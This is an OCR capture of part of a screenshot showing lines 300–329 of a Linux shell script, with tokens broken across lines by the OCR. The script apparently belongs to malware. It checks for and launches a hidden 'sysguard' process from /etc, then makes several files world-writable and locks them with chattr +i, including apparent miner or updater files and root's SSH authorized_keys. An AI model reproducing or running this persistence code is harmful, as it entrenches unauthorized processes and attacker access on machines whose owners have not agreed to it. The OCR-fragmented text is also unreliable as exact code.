
300
    chmod 777 /etc/sysguard
301
    ps
 -fe
|grep sysguard |grep
 -v
 grep
302
if
 [ $?
 -ne
 0 ]
303
then
304
echo
"not tmps runing"
305
cd
 /etc
306
                chmod 777 sysguard
307
                sleep 5s
308
                ./sysguard &
309
else
310
echo
"roots runing....."
311
fi
312
313
314
    chmod 777 /etc/sysupdate
315
    chattr +i /etc/sysupdate
316
	chmod 777 /etc/networkservice
317
	chattr +i /etc/networkservice
318
    chmod 777 /etc/config.json
319
    chattr +i /etc/config.json
320
    chmod 777 /etc/update.sh
321
    chattr +i /etc/update.sh
322
    chmod 777 /root/.ssh/authorized_keys
323
    chattr +i /root/.ssh/authorized_keys
324
else
325
echo
"goto 1"
 > /tmp/sysupdates
326
    chattr
 -i
 /tmp/sysupdate*
327
	chattr
 -i
 /tmp/networkservice
328
    chattr
 -i
 /tmp/config.json*
329
    chattr
 -i
 /tmp/update.sh*